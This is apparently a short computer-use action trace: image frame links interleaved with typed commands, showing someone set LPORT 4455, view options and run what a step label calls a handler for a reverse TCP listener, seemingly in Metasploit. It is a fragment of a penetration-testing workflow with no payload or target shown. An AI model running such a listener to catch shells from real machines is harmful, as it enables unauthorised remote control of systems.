
type("LPORT 4455")

type("sho")

type("w option")

Step: Run the handler to start the reverse TCP listener on port 4455
type("run")

mouse_move(360, 345)
